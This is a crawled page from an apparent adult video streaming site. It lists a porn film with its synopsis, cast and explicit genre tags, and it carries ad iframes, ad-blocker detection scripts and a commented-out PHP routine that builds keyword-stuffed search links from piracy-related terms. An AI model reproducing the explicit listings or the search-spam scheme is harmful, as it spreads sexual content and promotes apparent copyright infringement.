<div class="starstruck-rating"> <span class="dt_rating_vgs" itemprop="ratingValue">5</span> <i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span></div></div></div></div></div><div class="sgeneros"> <a href="https://adultdvdparadise.com/genres/porn-movies/" rel="tag">Porn Movies</a></div></div></div><div class="single_tabs"> <ul id="section" class="smenu idTabs"> <li><a id="main_ali" href="#info">Info</a></li> <li><a href="#cast">Cast</a></li> </ul></div><div id="info" class="sbox">
<h2>Synopsis</h2>
<div itemprop="description" class="wp-content"> <p>Housemates 4: The Clinic. When a sexual misadventure lands Nina (Nat Portnoy) in a Balearic physical therapy clinic, she learns that a powerful libido may be exactly what helps patients heal best..</p></div></div><div id="cast" class="sbox fixidtab">
<span class="space">Pornstars</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/cast/jane-jones/" rel="tag">Jane Jones</a><a href="https://adultdvdparadise.com/cast/juan-lucho/" rel="tag">Juan Lucho</a><a href="https://adultdvdparadise.com/cast/julia-roca/" rel="tag">Julia Roca</a><a href="https://adultdvdparadise.com/cast/kali-sudhra/" rel="tag">Kali Sudhra</a><a href="https://adultdvdparadise.com/cast/natalia-portnoy/" rel="tag">Natalia Portnoy</a><a href="https://adultdvdparadise.com/cast/sam-bourne/" rel="tag">Sam Bourne</a><a href="https://adultdvdparadise.com/cast/sylvan-garcia/" rel="tag">Sylvan Garcia</a><a href="https://adultdvdparadise.com/cast/tommy-cabrio/" rel="tag">Tommy Cabrio</a> </span></div><span class="space">Genre</span>
<div class="persons"> <span class="valors"> <a href="https://adultdvdparadise.com/genre/appearance/" rel="tag">Appearance</a><a href="https://adultdvdparadise.com/genre/big-dicks/" rel="tag">Big Dicks</a><a href="https://adultdvdparadise.com/genre/watch-couples/" rel="tag">Couples</a><a href="https://adultdvdparadise.com/genre/watch-cumshots/" rel="tag">Cumshots</a><a href="https://adultdvdparadise.com/genre/erotic-vignette/" rel="tag">Erotic Vignette</a><a href="https://adultdvdparadise.com/genre/watch-feature/" rel="tag">Feature</a><a href="https://adultdvdparadise.com/genre/international/" rel="tag">International</a><a href="https://adultdvdparadise.com/genre/outdoors/" rel="tag">Outdoors</a><a href="https://adultdvdparadise.com/genre/plot-oriented/" rel="tag">Plot Oriented</a><a href="https://adultdvdparadise.com/genre/settings/" rel="tag">Settings</a> </span></div><!-- ?php
$t = get_the_title();	
$regex = '/\s/';
$newstr = preg_replace('/[^a-zA-Z0-9]+/','+', $t );
$newstr1 = str_replace('8211+','', $newstr );	
$newstr2 = str_replace('8217+','', $newstr1 );
$newstr3 = str_replace('8230+','', $newstr2 );
$newstr4 = str_replace('amp+','', $newstr3 );
$newstr5 = strtolower($newstr4);
$newstr6 = str_replace('038+','', $newstr5);
$sitename = get_home_url();
$randomwords = array('Adult Full Movies', 'Adult Movies', 'Adultdvdparadise', 'Bananamovies', 'Download Adult Full Movies', 'Download Adult Movies', 'Download Free Full Porn Movie', 'Download Free Full Porn Movies', 'Download Free Porn Movies', 'Download Full Length Porn Movies', 'Download Full Movie', 'Download Full Movies', 'Download Movie', 'Download Movies', 'Download Xxx Movies', 'Dvd Porn Free', 'Film Download', 'Films Download', 'Free Full Length Porn', 'Free Full Movie', 'Free Full Porn Movie', 'Free Full Porn Movies', 'Free Movie', 'Free Porn Movies', 'Free Stream', 'Free Xxx Movies', 'Freeomovie', 'Full Lenght Movies', 'Full Lenght Porn Stream', 'Full Length Porn Movies', 'Full Length Xxx Movies', 'Full Movie', 'Full Movies', 'Full Porn Dvd', 'Full Porn Movie', 'Full Porn Movies Online', 'Full Porno Films', 'Full Porno Movies', 'Full Xxx Movies', 'Fullxxxmovies', 'LOS Porn', 'Losporn', 'Mango Parody', 'Mangoparody', 'Mangoporn', 'Movie', 'Movie Download', 'Movies', 'Movies Download', 'Net Flix Porno', 'Netflixporno', 'On Streams', 'Online Porn Films', 'Online Porn Movies', 'Onstreams', 'Panda Movie', 'Panda Movies', 'Pandamovie', 'Pandamovies', 'Play Porn Free', 'Playpornfree', 'Porn DVD', 'Porn DVD Movies', 'Porn Films', 'Porn Hub', 'Porn Movie Watch Online', 'Porn Movies', 'Porn Movies Dvd', 'Porn Watch', 'Pornhub', 'Pornkino', 'Porno Films', 'Porno Movies', 'Pornwatch', 'Speed Porn', 'Speedporn', 'Stream', 'Stream Porn', 'Stream Porn Free', 'Stream Porn Online', 'Streamporn', 'Watch Full Porn Movies', 'Watch Porn Free', 'Watch Porn Movie', 'Watch XXX Free', 'Watchfreexxx', 'Watchpornfree', 'Watchpornx', 'Watchxxxfree', 'X Videos', 'Xopenload', 'Xtapes', 'Xvideos', 'XXX Movie Stream', 'XXX Movies', 'Xxx Parody HD', 'Xxx Scenes', 'Xxx Stream', 'XxxMovies', 'Xxxmoviestream', 'Xxxparodyhd', 'Xxxscenes', 'Xxxstream', 'You Watch Porn', 'Youwatchporn', 'Porn', 'Free', 'Porno', 'Films'); 
$prerandom = $randomwords[rand(0, count($randomwords)-1)];
$prerandom1 = strtolower($prerandom);	
$prerandomlink = str_replace(" ","+",$prerandom1);
$postrandom = $randomwords[rand(0, count($randomwords)-1)];
$postrandom1 = strtolower($postrandom);	
$postrandomlink = str_replace(" ","+",$postrandom1);	
?>
<span class="space">< ?php _d('Search Keywords'); ?></span>
<div class="persons"> <span class="valors">  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $actor->name . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $director->name . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $genre->name . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $final1 .'">'. $prerandom .' '. $year->name . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $prerandomlink ."+" . $newstr6 .'">'. $prerandom .' '.$t . '</a> '; ?>  <!-- ?php $actors = wp_get_post_terms($post->ID, "dtcast"); if ($actors) { foreach($actors as $actor) { $final = str_replace(" ","+",$actor->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $actor->name .' '. $postrandom . '</a> '; }} ?> < ?php $directors = wp_get_post_terms($post->ID, "dtdirector"); if ($directors) { foreach($directors as $director) { $final = str_replace(" ","+",$director->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $director->name .' '. $postrandom . '</a> '; }} ?> < ?php $genres = wp_get_post_terms($post->ID, "dtgenre"); if ($genres) { foreach($genres as $genre) { $final = str_replace(" ","+",$genre->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $genre->name .' '. $postrandom . '</a> '; }} ?> < ?php $years = wp_get_post_terms($post->ID, "dtyear"); if ($years) { foreach($years as $year) { $final = str_replace(" ","+",$year->name); $final1 = strtolower($final); echo '<a href="' . $sitename .'/search/' . $final1 ."+" . $postrandomlink .'">'. $year->name .' '. $postrandom . '</a> '; }} ?> < ?php echo '<a href="' . $sitename .'/search/' . $newstr6 ."+" . $postrandomlink .'">'. $t .' '. $postrandom . '</a> '; ?></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-5.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-4.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="box_links"></div><div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='481321' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='481321' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Housemates 4: The Clinic&url=https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='481321' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/&media=https://adultdvdparadise.com/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Housemates 4: The Clinic","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='481321' rel='nofollow' href='whatsapp://send?text=Housemates 4: The Clinic%20-%20https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div><div class="sbox srelacionados"><h2>Similar titles</h2><div id="single_relacionados"><article><a href="https://adultdvdparadise.com/porn-movies/accoppiata-vincente/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2016/06/102998.jpg" alt="Watch Accoppiata Vincente Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/tittenalarm-10/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2017/07/1upvxvpftwl480qrvx2l.jpg" alt="Watch Tittenalarm 10 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/tuk-tuk-patrol-pickup-55/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/08/4966251h.jpg" alt="Watch Tuk Tuk Patrol Pickup 55 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/stockings-2-3/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/01/2808675h.jpg" alt="Watch Stockings 2 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/russian-students-fucked-insane/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2017/09/1920854h.jpg" alt="Watch Russian Students Fucked Insane Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/babysitters-tuition-opportunity/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i1.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/02/3279292h.jpg" alt="Watch Babysitter&#8217;s Tuition = Opportunity Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/a-nerdy-girl-has-this-secret-1/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/07/4780249h.jpg" alt="Watch A nerdy girl has this secret 1 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/handy-fingers/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i3.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/10/4672964h.jpg" alt="Watch Handy Fingers Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/my-first-porn-movie-22-sidney-dark-spermarie/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2024/03/4693109h.jpg" alt="Watch My First Porn Movie 22 &#8211; Sidney Dark &#038; Spermarie Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/beckis-hot-solo-pleasure/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/01/4532257h.jpg" alt="Watch Becki&#8217;s Hot Solo Pleasure Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/tgirl-teasers-43/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2025/01/4851223h.jpg" alt="Watch TGirl Teasers 43 Porn Online Free" width ="100%" height ="100%"/> </a></article><article><a href="https://adultdvdparadise.com/porn-movies/the-audition-2/">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i2.wp.com/pandanetwork.club/adult/wp-content/uploads/2017/09/Screenshot_143.jpg" alt="Watch The Audition Porn Online Free" width ="100%" height ="100%"/> </a></article></div></div><div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-2.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com"><span itemprop="name">Home</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/"><span itemprop="name">Movies</span></a><span class="fas fa-long-arrow-alt-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/"><span itemprop="name">Housemates 4: The Clinic</span></a><span itemprop="position" content="3"></span></li></ol></div></div><div class="sidebar left scrolling">
<aside id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-5.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>	
<div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside><div class="dt_mainmeta"><nav class="releases"><h2>Release Year</h2><ul class="releases scrolling"><li><a href="https://adultdvdparadise.com/release/2025/">2025</a></li><li><a href="https://adultdvdparadise.com/release/2024/">2024</a></li><li><a href="https://adultdvdparadise.com/release/2023/">2023</a></li><li><a href="https://adultdvdparadise.com/release/2022/">2022</a></li><li><a href="https://adultdvdparadise.com/release/2021/">2021</a></li><li><a href="https://adultdvdparadise.com/release/2020-free/">2020</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2019/">2019</a></li><li><a href="https://adultdvdparadise.com/release/2018-free/">2018</a></li><li><a href="https://adultdvdparadise.com/release/2017-free/">2017</a></li><li><a href="https://adultdvdparadise.com/release/2016/">2016</a></li><li><a href="https://adultdvdparadise.com/release/2015-free/">2015</a></li><li><a href="https://adultdvdparadise.com/release/2014/">2014</a></li><li><a href="https://adultdvdparadise.com/release/2013/">2013</a></li><li><a href="https://adultdvdparadise.com/release/2012-free/">2012</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2011/">2011</a></li><li><a href="https://adultdvdparadise.com/release/2010/">2010</a></li><li><a href="https://adultdvdparadise.com/release/2009/">2009</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2008/">2008</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2007/">2007</a></li><li><a href="https://adultdvdparadise.com/release/2006/">2006</a></li><li><a href="https://adultdvdparadise.com/release/2005/">2005</a></li><li><a href="https://adultdvdparadise.com/release/2004/">2004</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2003/">2003</a></li><li><a href="https://adultdvdparadise.com/release/watch-porn-from-2002/">2002</a></li><li><a href="https://adultdvdparadise.com/release/2001/">2001</a></li><li><a href="https://adultdvdparadise.com/release/2000/">2000</a></li><li><a href="https://adultdvdparadise.com/release/1999/">1999</a></li><li><a href="https://adultdvdparadise.com/release/1998/">1998</a></li><li><a href="https://adultdvdparadise.com/release/1997/">1997</a></li><li><a href="https://adultdvdparadise.com/release/1996/">1996</a></li><li><a href="https://adultdvdparadise.com/release/1995/">1995</a></li><li><a href="https://adultdvdparadise.com/release/1994/">1994</a></li><li><a href="https://adultdvdparadise.com/release/1993/">1993</a></li><li><a href="https://adultdvdparadise.com/release/1992/">1992</a></li><li><a href="https://adultdvdparadise.com/release/1991/">1991</a></li><li><a href="https://adultdvdparadise.com/release/1990/">1990</a></li><li><a href="https://adultdvdparadise.com/release/1989/">1989</a></li><li><a href="https://adultdvdparadise.com/release/1988/">1988</a></li><li><a href="https://adultdvdparadise.com/release/1987/">1987</a></li><li><a href="https://adultdvdparadise.com/release/1986/">1986</a></li><li><a href="https://adultdvdparadise.com/release/1985/">1985</a></li><li><a href="https://adultdvdparadise.com/release/1984/">1984</a></li><li><a href="https://adultdvdparadise.com/release/1983/">1983</a></li><li><a href="https://adultdvdparadise.com/release/1982/">1982</a></li><li><a href="https://adultdvdparadise.com/release/1981/">1981</a></li><li><a href="https://adultdvdparadise.com/release/1980/">1980</a></li><li><a href="https://adultdvdparadise.com/release/1979/">1979</a></li><li><a href="https://adultdvdparadise.com/release/1978/">1978</a></li><li><a href="https://adultdvdparadise.com/release/1977/">1977</a></li><li><a href="https://adultdvdparadise.com/release/1976/">1976</a></li></ul></nav></div><aside id="execphp-15" class="widget widget_execphp">			<div class="execphpwidget">	
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/300-250-banner-3.html" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and250.php" width="300px" height="250px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div></div></aside></div></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2DQXWXVSZ"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y2DQXWXVSZ');</script>
<footer class="main">
<div class="fbox">
<div class="fcmpbox">
<div class="primary">
<div class="columenu">
<div class="item"></div><div class="item"></div><div class="item"></div></div><div class="fotlogo">
<div class="logo"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://adultdvdparadise.com/wp-content/uploads/2024/08/looooooo.png" alt="Adult DVD Paradise"/></div><div class="text"><p>Adult DVD Paradise offer wide range of Porn Movies DVD Collections in HD Quality. We offer wide range of popular pornstars and studios adult videos online.</p></div></div></div><div class="copy">© 2023 by Adult Paradise. All Rights Reserved. Powered by AdultDVDParadise</div><span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span></div></div><script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const adbnwrap=document.querySelectorAll(".adbn-wrap");
for (let i=0; i < adbnwrap.length; i++){
adbnwrap[i].style.display="flex";
}});
} catch (err){
}
let adbnrefresh=document.querySelector("#adbnrb");
adbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
<script src="https://pl28456735.effectivegatecpm.com/0f/ef/3e/0fef3e74460836e3a0030df52875873e.js"></script>	
<script>try {
var request=new Request(
"https://a.realsrv.com/ad-provider.js",
{ method: "HEAD", mode: "no-cors" }
);
fetch(request)
.then(function (request){
})
.catch(function (request){
const nonadbnwrap=document.querySelectorAll(".nonadbn-wrap");
for (let i=0; i < nonadbnwrap.length; i++){
nonadbnwrap[i].style.display="none";
}});
} catch (err){
}
let nonadbnrefresh=document.querySelector("#nonadbnrb");
nonadbnrefresh.addEventListener("click", function (){
location.reload();
});</script>	
</footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>jQuery(document).ready(function($){
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if(!confirm(dtGonza.reset_all)){ event.preventDefault() }});
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() }});});</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script id="live_search-js-extra">var dtGonza={"api":"https://adultdvdparadise.com/wp-json/dooplay/search/","glossary":"https://adultdvdparadise.com/wp-json/dooplay/glossary/","nonce":"bfef2a2e28","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":null,"autoplayer":null,"livesearchactive":""};
//# sourceURL=live_search-js-extra</script>
<script src="https://adultdvdparadise.com/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"250906777\",\"post\":\"481321\",\"tz\":\"0\",\"srv\":\"adultdvdparadise.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "250906777", "481321" ]);
//# sourceURL=jetpack-stats-js-before</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<div id="oscuridad"></div></body>
<!-- WP Fastest Cache file was created in 1.626 seconds, on January 17, 2026 @ 4:59 am -->

--- FILE ---
content_type: text/html
request_url: https://alexabyte.site/advert/banner/728-90-banner.html
body_size: -17
content:
<html>
<head>
</head>
<body>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e38" data-zoneid="5437540"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://adultdvdparadise.com/hostframe.js
body_size: 1860
content:
function ddajaxtabs(b,a){this.tabinterfaceid=b;this.tabs=document.getElementById(b).getElementsByTagName("a");this.enabletabpersistence=true;this.hottabspositions=[];this.currentTabIndex=0;this.contentdivid=a;this.defaultHTML="";this.defaultIframe='<iframe src="about:blank" class="tabcontentiframe" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=100% HEIGHT=500 allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe>';this.defaultIframe=this.defaultIframe.replace(/<iframe/i,'<iframe name="_ddajaxtabsiframe-'+a+'" ');this.revcontentids=[];this.selectedClassTarget="link"}ddajaxtabs.connect=function(a,b){var g=false;var f="";if(window.ActiveXObject){try{g=new ActiveXObject("Msxml2.XMLHTTP")}catch(c){try{g=new ActiveXObject("Microsoft.XMLHTTP")}catch(c){}}}else{if(window.XMLHttpRequest){g=new XMLHttpRequest()}else{return false}}var d=a.replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");g.onreadystatechange=function(){ddajaxtabs.loadpage(g,a,b)};if(ddajaxtabssettings.bustcachevar){f=(d.indexOf("?")!=-1)?"&"+new Date().getTime():"?"+new Date().getTime()}g.open("GET",d+f,true);g.send(null)};ddajaxtabs.loadpage=function(d,a,c){var b=c.contentdivid;document.getElementById(b).innerHTML=ddajaxtabssettings.loadstatustext;if(d.readyState==4&&(d.status==200||window.location.href.indexOf("http")==-1)){document.getElementById(b).innerHTML=d.responseText;ddajaxtabs.ajaxpageloadaction(a,c)}};ddajaxtabs.ajaxpageloadaction=function(a,b){b.onajaxpageload(a)};ddajaxtabs.getCookie=function(a){var b=new RegExp(a+"=[^;]+","i");if(document.cookie.match(b)){return document.cookie.match(b)[0].split("=")[1]}return""};ddajaxtabs.setCookie=function(a,b){document.cookie=a+"="+b+";path=/"};ddajaxtabs.prototype={expandit:function(a){this.cancelautorun();var b="";try{if(typeof a=="string"&&document.getElementById(a).getAttribute("id")){b=document.getElementById(a)}else{if(parseInt(a)!=NaN&&this.tabs[a].getAttribute("id")){b=this.tabs[a]}}}catch(c){alert("Invalid Tab ID or position entered!")}if(b!=""){this.expandtab(b)}},cycleit:function(b,a){if(b=="next"){var c=(this.currentTabIndex<this.hottabspositions.length-1)?this.currentTabIndex+1:0}else{if(b=="prev"){var c=(this.currentTabIndex>0)?this.currentTabIndex-1:this.hottabspositions.length-1}}if(typeof 